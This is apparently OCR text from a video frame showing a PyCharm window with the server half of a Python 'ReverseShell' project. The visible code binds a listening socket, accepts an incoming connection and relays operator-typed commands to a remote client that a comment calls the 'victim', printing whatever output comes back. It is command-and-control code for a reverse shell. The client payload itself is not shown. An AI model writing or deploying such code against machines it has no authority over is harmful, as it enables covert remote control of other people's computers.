 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py client
Project server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
print("Binding the Port: " + str(port))
s.bind((host, port))
s.listen(5)
except socket.error as msg:
print("Socket Binding error" + str(msg) + "\n" + "Retrying...")
bind_socket()
# Establish connection with a client (socket must be listening)
def socket_accept():
conn, address = s.accept()
print("Connection has been established! |" + " IP " + address[0] + " | Port" + str(address[1]))
send_commands(conn)
conn.close()
# Send commands to client/victim or a friend
def send_commands(conn):
while True:
cmd = input()
if cmd == 'quit':
conn.close()
s.close()
sys.exit()
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd))
client_response = str(conn.recv(1024),"utf-8")
print(client_response, end="")
def main():
create_socket()
bind_socket()
socket_accept()
14 chars 28:19 CRLF UTF-8